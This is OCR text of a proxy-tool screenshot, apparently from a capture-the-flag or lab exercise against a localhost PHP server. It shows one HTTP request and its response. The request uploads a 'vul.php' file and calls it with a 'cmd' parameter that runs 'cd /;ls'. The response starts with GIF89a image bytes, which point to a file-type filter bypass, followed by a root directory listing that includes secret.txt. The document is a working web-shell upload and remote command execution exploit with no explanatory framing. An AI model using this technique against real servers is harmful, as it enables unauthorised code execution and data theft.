 Request
Pretty Raw Hex
\n
1 POST
/upload/e0deeb9737704170f31198e9f4008ecc/vul.php/?cmd
=cd+/;ls HTTP/1.1
2 Host: localhost:12006
3 Content-Length: 340
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:12006
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvPFJTcAUoVJ5vzHV
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:12006/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=e0deeb9737704170f31198e9f4008ecc
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryvPFJTcAUoVJ5vzHV
24 Content-Disposition: form-data; name="file"; filename
="vul.php"
25 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jul 2025 17:54:39 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 104
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 GIF89a
12 bin
13 boot
14 dev
15 etc
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 secret.txt
27 srv
28 sys
29 tmp
30 usr
31 var
32